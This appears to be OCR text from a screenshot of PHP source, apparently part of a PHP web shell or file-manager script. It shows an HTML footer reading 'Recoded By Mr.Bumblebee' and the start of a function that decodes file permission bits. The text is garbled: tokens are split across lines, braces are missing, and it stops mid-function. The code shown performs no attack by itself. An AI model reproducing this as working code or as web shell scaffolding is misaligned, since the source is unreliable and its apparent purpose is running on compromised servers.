
echo
'<font color="red" size="2px"><center><
br/><b>Copyright &copy; 2017 <font color="wh
ite">|| <font color="red">Recoded By <font c
olor="white">Mr.Bumblebee</a></center></font
>

</body>

</html>'
function
perms
(
$file
)
$perms
 = fileperms(
$file
);

if
 ((
$perms
 & 
0xC000
) == 
0xC000
// Socket
$info
 = 
's'
;

} 
elseif
 ((
$perms
 & 
0xA000
) == 
0xA000
// Symbolic Link
$info
 = 
'l'
;

} 
elseif
 ((
$perms
 & 
0x8000
) == 
0x8000
// Regular
$info
 = 
'-'
;

} 
elseif
 ((
$perms
 & 
0x6000
) == 
0x6000
// Block special
$info
 = 
'b'
;

} 
elseif
 ((
$perms
 & 
0x4000
) == 
0x4000
// Directory